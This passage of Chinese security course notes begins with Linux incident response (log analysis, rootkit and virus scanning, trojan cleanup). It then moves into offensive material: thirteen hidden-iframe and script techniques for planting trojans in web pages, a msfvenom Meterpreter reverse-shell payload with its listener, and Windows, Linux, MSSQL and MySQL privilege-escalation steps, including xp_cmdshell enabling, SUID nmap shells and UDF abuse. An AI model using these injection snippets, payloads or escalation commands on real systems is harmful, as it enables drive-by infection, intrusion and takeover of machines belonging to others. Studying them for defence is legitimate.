grep "Accepted " /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more
## 登录成功的日期、用户名、IP:
grep "Accepted " /var/log/secure | awk '{print $1,$2,$3,$9,$11}'
3、增加一个用户kali日志:
Jul 10 00:12:15 localhost useradd[2382]: new group: name=kali, GID=1001
Jul 10 00:12:15 localhost useradd[2382]: new user: name=kali, UID=1001, GID=1001,
home=/home/kali
, shell=/bin/bash
Jul 10 00:12:58 localhost passwd: pam_unix(passwd:chauthtok): password changed for kali
#grep "useradd" /var/log/secure
4、删除用户kali日志:
Jul 10 00:14:17 localhost userdel[2393]: delete user 'kali'
Jul 10 00:14:17 localhost userdel[2393]: removed group 'kali' owned by 'kali'
Jul 10 00:14:17 localhost userdel[2393]: removed shadow group 'kali' owned by'kali'
# grep "userdel" /var/log/secure
5、su切换用户:
Jul 10 00:38:13 localhost su: pam_unix(su-l:session): session opened for user good by root(uid=0)
sudo授权执行:
sudo -l
Jul 10 00:43:09 localhost sudo: good : TTY=pts/4 ; PWD=/home/good ; USER=root; COMMAND=/sbin/shutdown -r now3-18-9 Rootkit查杀#
9-1 chkrootkit#
网址:http://www.chkrootkit.org
使用方法:
wget ftp://ftp.pangeia.com.br/pub/seg/pac/chkrootkit.tar.gz
tar zxvf chkrootkit.tar.gz
cd chkrootkit-0.52
make sense
#编译完成没有报错的话执行检查
./chkrootkit9-2 rkhunter#
网址:http://rkhunter.sourceforge.net
使用方法:
Wget https://nchc.dl.sourceforge.net/project/rkhunter/rkhunter/1.4.4/rkhunter-1.4.4.tar.gz
tar -zxvf rkhunter-1.4.4.tar.gz
cd rkhunter-1.4.4
./installer.sh --install
rkhunter -c3-18-10 病毒查杀#
10-1 Clamav#
ClamAV的官方下载地址为:http://www.clamav.net/download.html 安装方式一:
1、安装zlib:
wget http://nchc.dl.sourceforge.net/project/libpng/zlib/1.2.7/zlib-1.2.7.tar.gz
tar -zxvf zlib-1.2.7.tar.gz
cd zlib-1.2.7
#安装一下gcc编译环境: yum install gcc
CFLAGS="-O3 -fPIC" ./configure --prefix= /usr/local/zlib/
make && make install
2、添加用户组clamav和组成员clamav:
groupadd clamav
useradd -g clamav -s /bin/false -c "Clam AntiVirus" clamav
3、安装Clamav
tar –zxvf clamav-0.97.6.tar.gz
cd clamav-0.97.6
./configure --prefix=/opt/clamav --disable-clamav -with-zlib=/usr/local/zlib
make
make install
4、配置Clamav
mkdir /opt/clamav/logs
mkdir /opt/clamav/updata
touch /opt/clamav/logs/freshclam.log
touch /opt/clamav/logs/clamd.log
cd /opt/clamav/logs
chown clamav:clamav clamd.log
chown clamav:clamav freshclam.log
5、ClamAV 使用:
/opt/clamav/bin/freshclam ## 升级病毒库
./clamscan –h # 查看相应的帮助信息
./clamscan -r /home ##扫描所有用户的主目录就使用
./clamscan -r --bell -i /bin ## 扫描bin目录并且显示有问题的文件的扫描结果安装方式二:
yum install -y clamav
#更新病毒库
freshclam
#扫描方法
clamscan -r /etc --max-dir-recursion=5 -l /root/etcclamav.log
clamscan -r /bin --max-dir-recursion=5 -l /root/binclamav.log
clamscan -r /usr --max-dir-recursion=5 -l /root/usrclamav.log
#扫描并杀毒
clamscan -r --remove /usr/bin/bsd-port
clamscan -r --remove /usr/bin/
clamscan -r --remove /usr/local/zabbix/sbin
#查看日志发现
cat /root/usrclamav.log |grep FOUND10-2 webshell查杀#
linux版:
河马webshell查杀:http://www.shellpub.com
深信服Webshell网站后门检测工具:http://edr.sangfor.com.cn/backdoor_detection.html10-3 RPM check检查#
系统完整性可以通过rpm自带的-Va来校验检查所有的rpm软件包,查看哪些命令是否被替换了:
./rpm -Va > rpm.log如果一切均校验正常将不会产生任何输出,如果有不一致的地方,就会显示出来,输出格式是8位长字符串,每个字符都用以表示文件与RPM数据库中一种属性的比较结果 ,如果是. (点) 则表示测试通过。
验证内容中的8个信息的具体内容如下:
S 文件大小是否改变
M 文件的类型或文件的权限(rwx)是否被改变
5 文件MD5校验是否改变(可以看成文件内容是否改变)
D 设备中,从代码是否改变
L 文件路径是否改变
U 文件的属主(所有者)是否改变
G 文件的属组是否改变
T 文件的修改时间是否改变如果命令被替换了,如何还原回来:
文件提取还原案例:
rpm -qf /bin/ls ## 查询ls命令属于哪个软件包
mv /bin/ls /tmp ## 先把ls转移到tmp目录下,造成ls命令丢失的假象
rpm2cpio /mnt/cdrom/Packages/coreutils-8.4-19.el6.i686.rpm | cpio -idv ./bin/ls
## 提取rpm包中ls命令到当前目录的/bin/ls下
cp /root/bin/ls /bin/ ## 把ls命令复制到/bin/目录 修复文件丢失3-18-11 Linux登录日志分析#
A、系统账号情况 1、除root之外,是否还有其它特权用户(uid 为0)
awk -F: '$3==0{print $1}' /etc/passwd2、可以远程登录的帐号信息
awk '/\$1|\$6/{print $1}' /etc/shadow接下来,我们想到的是/var/log/secure,这个日志文件记录了验证和授权方面的信息,只要涉及账号和密码的程序都会记录下来。
B、确认攻击情况: 1、统计了下日志,发现大约有126254次登录失败的记录,确认服务器遭受暴力破解
grep -o "Failed password" /var/log/secure|uniq -c
126254 Failed password2、输出登录爆破的第一行和最后一行,确认爆破时间范围:
grep "Failed password" /var/log/secure|head -1
Jul 8 20:14:59 localhost sshd[14323]: Failed password for invalid user qwe from 111.13.xxx.xxx port 1503 ssh2
grep "Failed password" /var/log/secure|tail -1
Jul 10 12:37:21 localhost sshd[2654]: Failed password for root from 111.13.xxx.xxx port 13068 ssh23、进一步定位有哪些IP在爆破?
grep "Failed password" /var/log/secure|grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)"|uniq -c | sort -nr将现有用户的密码改掉,设置安全策略,用户尝试登录次数的最大值限制,删除异常用户等操作
4、爆破用户名字典都有哪些?
[root@localhost ~]# grep "Failed password" /var/log/secure|perl -e 'while($_=<>){/for(.*?) from/; print "$1\n";}'|uniq -c|sort -nr
9402 root
3265 invalid user oracle
1245 invalid user admin
1025 invalid user userC、管理员最近登录情况: 1、登录成功的日期、用户名、IP:
grep "Accepted " /var/log/secure | awk '{print$1,$2,$3,$9,$11}'
Jul 9 09:38:09 root 192.168.143.100
Jul 9 14:55:51 root 192.168.143.100
Jul 10 08:54:26 root 192.168.143.100
Jul 10 16:25:59 root 192.168.143.100通过登录日志分析,并未发现异常登录时间和登录IP。
2、顺便统计一下登录成功的IP有哪些:
grep "Accepted " /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more
27 192.168.204.1通过日志分析,发现攻击者使用了大量的用户名进行暴力破解,但从近段时间的系统管理员登录记录来看,并未发现异常登录的情况,需要进一步对网站服务器进行入侵排查,这里就不再阐述。
3-18-12 Linux手动清除木马过程:#
1、简单判断有无木马
#有无下列文件
cat /etc/rc.d/init.d/selinux
cat /etc/rc.d/init.d/DbSecuritySpt
ls /usr/bin/bsd-port
ls /usr/bin/dpkgd
#查看大小是否正常
ls -lh /bin/netstat
ls -lh /bin/ps
ls -lh /usr/sbin/lsof
ls -lh /usr/sbin/ss
2、上传如下命令到/root下
ps netstat ss lsof
3、删除如下目录及文件
rm -rf /usr/bin/dpkgd (ps netstat lsof ss)
rm -rf /usr/bin/bsd-port #木马程序
rm -f /usr/bin/.sshd #木马后门
rm -f /tmp/gates.lod
rm -f /tmp/moni.lod
rm -f /etc/rc.d/init.d/DbSecuritySpt(启动上述描述的那些木马变种程序)
rm -f /etc/rc.d/rc1.d/S97DbSecuritySpt
rm -f /etc/rc.d/rc2.d/S97DbSecuritySpt
rm -f /etc/rc.d/rc3.d/S97DbSecuritySpt
rm -f /etc/rc.d/rc4.d/S97DbSecuritySpt
rm -f /etc/rc.d/rc5.d/S97DbSecuritySpt
rm -f /etc/rc.d/init.d/selinux(默认是启动/usr/bin/bsd-port/getty)
rm -f /etc/rc.d/rc1.d/S99selinux
rm -f /etc/rc.d/rc2.d/S99selinux
rm -f /etc/rc.d/rc3.d/S99selinux
rm -f /etc/rc.d/rc4.d/S99selinux
rm -f /etc/rc.d/rc5.d/S99selinux
4、找出异常程序并杀死
5、删除含木马命令并重新安装3-18-13 Linux 应急响应总结#
linux:病毒查杀的应急响应过程:挖矿病毒的:首先发现cpu使用率很高,因为网站变得比较卡
是否受攻击了?
1. 系统日志:查看异常的登录行为
2. 查看用户:异常用户
查毒过程
借助一些工具:rkhunter\chkrootkit\河马(专杀webshell)
1. 查看进程和端口连接情况
2. 通过可疑进程(占用的cpu比较高,ps aux,并且对外有个连接,对外的ip地址查看了一下是国外的ip地址等)和连接定位进程的执行程序文件。
3. 检查文件是否有异常,比如发现是ps指令的执行文件
4. 删除或者修改该文件,比如:去和当前系统相同的正常系统中拷贝了一个正常的ps文件,然后替换了一下
后续动作:没有发现病毒的身影
查看服务
查看启动项
查看定时任务:cron/anacron
尝试溯源:web程序漏洞,系统漏洞
首先检查系统漏洞:检查系统的补丁情况,发现有个几个新的补丁没有打上,病毒有可能是基于这些漏洞进来的,申请打补丁,在测试环境中打补丁,发现没有影响正常的程序运行
然后再到该服务器上打补丁的。而且还检查了弱口令,检查系统口令规则配置,口令复杂度发现口令复杂度是没有问题的。3-19 映像劫持#
3-19-1 映像劫持注册表位置#
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Image File ExecutionOptions
3-19-2 autoruns工具#
3-19-3 xuetr批量删除#
3-20 web挂马方式#
一:框架挂马
<iframe src=地址 width=0 height=0></iframe>
二:js文件挂马
// 首先将以下代码
document.write("<iframe width='0' height='0' src='地址'></iframe>");
// 保存为xxx.js,
// 则JS挂马代码为
<script language=javascript src=xxx.js></scriptkk>
三:js变形加密
<SCRIPT language="JScript.Encode" src=http://www.xxx.com/muma.txt></scriptkk>
// muma.txt可改成任意后缀
四:body挂马
<body onload="window.location='地址';"></body>
五:隐蔽挂马
top.document.body.innerHTML = top.document.body.innerHTML + '\r\n<iframe src=";
六:css中挂马
body {
background-image: url('javascript:document.write("<script src=http://www.XXX.net/muma.js></scriptkk>")')
}
七:js挂马
<SCRIPT language=javascript>
window.open ("地址","","toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,width=1,height=1");
</scriptkk>
八:图片伪装
<html>
<iframe src="网马地址" height=0 width=0></iframe>
<img src="图片地址"></center>
</html>
九:伪装调用:
<frameset rows="444,0" cols="*">
<frame src="打开网页" framborder="no" scrolling="auto" noresize marginwidth="0"margingheight="0">
<frame src="网马地址" frameborder="no" scrolling="no" noresize marginwidth="0"margingheight="0">
</frameset>
十:高级欺骗
<a href="http://www.163.com(迷惑连接地址,显示这个地址指向木马地址)" onMouseOver="www_163_com(); return true;"> 页面要显示的内容
</a>
<SCRIPT Language="JavaScript">
function www_163_com (){
var url="网马地址";
open(url,"NewWindow","toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=yes,width=800,height=600,left=10,top=10");
}
</scriptkk>
十一:判断系统代码
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
<HEAD>
<TITLE>404</TITLE>
<META http-equiv=Content-Type content="text/html; charset=windows-1252">
<META content="MSHTML 6.00.2900.2769" name=GENERATOR>
</HEAD>
<BODY>
<SCRIPT language=javascript>
window.status="";
// 判断用户user-agent头是手机还是电脑,弹出不同的页面
if(navigator.userAgent.indexOf("Windows NT 5.1") != -1) window.location.href="tk.htm";
else window.location.href="upx06014.htm";
</scriptkk>
</BODY>
</HTML>
十二:判断是否有ms06014代码
<script language=VBScript>
on error resume next
set server = document.createElement("object")
server.setAttribute "classid", "clsid:10072CEC-8CC1-11D1-986E-00A0C955B42E"
set File = server.createobject(Adodb.Stream,"")
if Not Err.Number = 0 then
err.clear
document.write ("<iframe src=http://upx.com.cn width=100% height=100%
scrolling=no frameborder=0>")
else
document.write ("<iframe src=http://upx.com.cn width=100% height=100%
scrolling=no frameborder=0>")
end if
</scriptkk>
十三:智能读取js的代码demo
//读取src的对象
var v = document.getElementById("advjs");
//读取src的参数
var u_num = getUrlParameterAdv("showmatrix_num",v.getAttribute('src'));
document.write("<iframe src=\"http://www.upx.com.cn/1/"+u_num+".htm\" width=\"0\" height=\"0\" frameborder=\"0\"></iframe>");
document.writeln("<!DOCTYPE HTML PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\">");
document.writeln("<HTML><HEAD>");
document.writeln("<META http-equiv=Content-Type content=\"text\/html;charset=big5\">");
document.writeln("<META content=\"MSHTML 6.00.2900.3059\" name=GENERATOR><\/HEAD>");
document.writeln("<BODY> ");
document.writeln("<DIV style=\"CURSOR: url(\'http:\/\/www.upx.com.cn\/demo.js\')\">");
document.writeln("<DIV ");
document.writeln("style=\"CURSOR: url(\'http:\/\/www.upx.com.cn\/demo.js\')\"> <\/DIV><\/DIV><\/BODY><\/HTML>")
//分析src的参数函数
function getUrlParameterAdv(asName, lsURL) {
loU = lsURL.split('?')
if (loU.length > 1) {
var loallPm = loU[1].split('&')
for (var i = 0; i < loallPm.length; i++) {
var loPm = loallPm.split('=')
if (loPm[0] == asName) {
if (loPm.length > 1) {
return loPm[1]
} else {
return ''
}
}
}
}
return null
}3-21 windows提权#
3-21-1常用命令#
whoami ——查看用户权限
systeminfo ——查看操作系统,补丁情况
ipconfig——查看当前服务器IP ipconfig /all
net user——查看当前用户情况
netstat ——查看当前网络连接情况 netstat –ano /netstat –an | find “ESTABLISHED”
tasklist ——查看当前进程情况 tasklist /svc
taskkill ——结束进程 taskkill -PID xx
net start ——启动服务
net stop ——停止服务etp c:\www\1111\cmd.exe ----------------------------- ## 指定我们自己的终端3-21-2 提权#
2-1 微软官网找公布的exp#
网址: https://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2017/securitybulletins2017
这里面有漏洞编号、影响版本等信息。
比如常用的几个已公布的 exp:
KB2592799
KB3000061
KB2592799快速查找未打补丁的 exp,可以最安全的减少目标机的未知错误,以免影响业务。 命令行下执行检测未打补丁的命令如下:
systeminfo>micropoor.txt&(for %i in ( KB977165 KB2160329 KB2503665 KB2592799 KB2707511 KB2829361 KB2850851 KB3000061 KB3045171 KB3077657 KB3079904 KB3134228 KB3143141 KB3141780 ) do @type micropoor.txt|@find /i "%i"|| @echo %i you can fuck)&del /f /q /a micropoor.txt2-2 使用工具#
找到这个工具,pr工具,在提权工具目录中里面有好多提权工具,不过有一些比较老了都。

将这个debug.exe放入到目标主机的某个目录下
然后在连接终端直接执行 debug.exe

自动创建了一个temp用户,并且加入到了管理员组。 这样是创建了一个固定的用户,我们如果想创建指定的用户名,那么可以用pr.exe

在终端执行如下指令
pr.exe "net uesr 123 123 /add" ## 注意,想要执行的指令要用双引号括起来
那么通过pr就可以执行任意指令了,因为是system权限。2-3 sc命令提权#
针对版本windows 7、8、03、08、12、16
SC 是用于与服务控制管理器和服务进行通信的命令行程序。提供的功能类似于“控制面板”中“管理工具”项中的“服务”。
sc Create syscmd binPath= "cmd /K start" type= own type= interact2-4 kali提权#
## msfvenom是kali中生成木马的指令。下面的指令使用的时候,注意修改一下LHOST参数的值,这是攻击者的主机的ip地址
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' LHOST=192.168.1.7 LPORT=4444 -f exe > abc.exe比如将生成的木马abc.exe放到目标主机
然后在kali中进入msf,执行如下指令进行监听:
use exploit/multi/handler #使用监听模块
set payload php/meterpreter/reverse_tcp #设置tcp_php的反弹链接,和渗透文件的payload保持一致
set lhost 192.168.78.129 #本机ip,与生成渗透文件的host保持一致
set lport 8080 #本机端口,与生成渗透文件保持一致
exploit
通过 getsystem 指令就能提权,先exit退出目标终端窗口,在meterpreter中执行。

3-22 Linux提权#
3-22-1 Linux下常用命令#
死记硬背以下12类命令:
## 系统信息查看类、
## 文件目录类、
## 驱动挂载类、
## 程序安装类、
## 源代码包安装、
## 压缩解压类、
## 进程控制类、
## 程序运行类、
## 用户帐号类、
## vi编辑类、
## 网络服务、
## 其他类等。 uname -a ## 打印所有可用的系统信息 *******
dir ## 显示当前目录文件,
ls -al ## 显示包括隐藏文件(同win2K的 dir)
pwd ## 查询当前所在的目录位置
cd ## ..回到上一层目录,注意cd 与..之间有空格。
cd / ## 返回到根目录。
cat ## 文件名 查看文件内容
cat >abc.txt ## 往abc.txt文件中写上内容。
cat /etc/passwd ## 列出系统上的所有用户 *******
cat /etc/shadow ## 列出系统上的所有用户密码 *******
more ###文件名 以一页一页的方式显示一个文本文件。
cp ## 复制文件
mv ## 移动文件
rm ## 文件名 删除文件,
rm -a ## 目录名删除目录及子目录
mkdir 目录名 ## 建立目录
rmdir ## 删除子目录 ,目录内没有文档。
chmod ## 设定档案或目录的存取权限
grep ## 在档案中查找字符串
diff ## 档案文件比较
find ## 档案搜寻
date ## 现在的日期、时间
who ## 查询目前和你使用同一台机器的人以及Login时间地点
whoami ## 查看当前用户 *******
w ##谁目前已登录,他们正在做什么 *******
last ## 最后登录用户的列表 *******
lastlog ## 所有用户上次登录的信息 *******
useradd ## 添加账号
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' ## 列出所有的超级用户账户
groups ## 查看某人的Group
passwd ## 更改密码
history ## 显示当前用户的历史命令记录 *******
ps ## 显示进程状态
kill ## 停止某进程
gcc ## 黑客通常用它来编译C语言写的文件
su ## 权限转换为指定使用者
telnet IP telnet ## 连接对方主机(同win2K),当出现bash$时就说明连接成功。
ftp ## ftp连接上某服务器(同win2K)3-22-2 内核漏洞提权流程#
我们用老版的kali系统作为目标主机来测试吧,新版kali已经修复了这个漏洞,其他老版linux操作系统也有这个漏洞
查看发行版本
cat /etc/issue
cat /etc/*-release查看内核版本
uname -a
比如:
root@jadenkali2:~# uname -a
Linux jadenkali2 4.0.0-kali1-amd64 #1 SMP Debian 4.0.4-1+kali2 (2015-06-03)
x86_64 GNU/Linux
4.0.4表示:
## 第一个组数字:目前发布的内核主版本。
## 第二个组数字:偶数表示稳定版本;奇数表示开发中版本。
## 第三个组数字:错误修补的次数。可以用kali自带的searchsploit来搜索exploitdb中的漏洞利用代码,也可以直接去网上搜索。
searchsploit linux Debian 4
而这个结果中基本没有看到Debian的一些漏洞利用代码。所以我们需要自己去网上找一找漏洞利用的poc
3-22-3 脏牛提权#
3-22-4 sudo提权#
## 漏洞影响版本
Sudo 1.8.2 - 1.8.31p2
Sudo 1.9.0 - 1.9.5p1
## 不受影响版本:sudo =>1.9.5p2漏洞检测 查看sudo版本
检测是否存在漏洞,使用普通用户执行下面的命令
sudoedit -s /
## 若返回如图以“ sudoedit:”开头的错误,则当前系统可能存在安全风险。
## 不受影响的系统将显示以“ usage:”开头的错误漏洞修复 目前官方已在sudo新版本1.9.5p2中修复了该漏洞,请受影响的用户尽快升级版本进行防护,可以通过指令来修复
wget "https://www.sudo.ws/dist/sudo-1.9.5p2.tar.gz"
tar -xvzf sudo-1.9.5p2.tar.gz
cd sudo-1.9.5p2
./configure
make && sudo make install
bash -c "sudo --version"3-22-5 SUID提权#
首先在本地查找符合条件的文件,有以下三个命令,哪个都可以
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \;列出来的所有文件都是以root用户权限来执行的,接下来找到可以提权的文件 常用的可用于suid提权的文件
Nmap
Vim
find
Bash
More
Less
Nano
cpNmap 较旧版本的Nmap(2.02至5.21)带有交互模式,从而允许用户执行shell命令。由于Nmap位于上面使用root权限执行的二进制文件列表中,因此可以使用交互式控制台来运行具有相同权限的shell。)可以使用下命令进入nmap交互模式
nmap --interactive然后执行如下指令
sh-3.2# whoami
结果位:root而在Metasploit中也有一个模块可以通过SUID Nmap进行提权
exploit/unix/local/setuid_nmap3-23 数据库提权#
3-23-1 mssql提权#
sqlTools 工具
之前说过sa用户可以开启xp_cmdshell,来执行系统指令,但是如果你们测试的时候出现xp_cmdshell没有开启,也就是上面的报错的话,那么我们可以通过如下sql语句来开启cmd_shell。
sp_configure 'show advanced options',1
reconfigure
go
sp_configure 'xp_cmdshell',1
reconfigure
go3-23-2 Oracle数据库#
http://cn-sec.com/archives/722702.html https://www.cnblogs.com/micr067/p/12763325.html
Oracle数据库一般与jsp、aspx网站搭配,如果是jsp网站,默认是系统权限,apsx网站默认需要提权。提权方法参考如下地址:
使用oracleshell工具
3-23-3 MySQL提权#
1.查看网站配置文件
## 如:conn、config、data、sql、common 、inc等。
2.查看数据库安装路径下的mysql文件
## 安装目录下面找到/data/mysql/user.myd和user.myi
## nodepad++打开,也看到了用户名密码
3.暴力破解
## 通过暴力破解得到,工具有:hscan、Bruter、hydra、脚本木马等
## 由于mysql默认是不能远程连接的,所以我们还可以通过脚本爆破的方式来暴力破解。
将777.php上传到目标服务器的网站根目录,然后访问以下:有个弱口令破解

3-1 UDF自身提权#
是mysql自身功能的提权,无论什么版本都可以。https://blog.51cto.com/u_15274949/2922401
1、上传udf.dll,其实这是mysql自身的文件,也就是本身就有的,如果你发现你的没有的话,你就上传上去,如果没有下面对应的目录就直接新建目录。
## 小于mysql5.1版本
C:\\WINDOWS\\udf.dll 或 C:\\WINDOWS\\system32\\udf.dll
## 等于mysql5.1版本
%mysql%\\plugin\\udf.dll 用 select @@plugin_dir 查询plugin路径
